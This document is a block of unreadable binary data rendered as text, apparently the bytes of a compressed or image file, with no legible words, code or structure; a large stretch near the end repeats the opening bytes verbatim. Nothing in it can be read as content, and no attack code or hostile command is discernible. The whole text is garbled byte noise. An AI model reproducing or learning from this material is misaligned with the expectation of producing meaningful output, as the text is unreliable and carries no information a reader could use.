;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
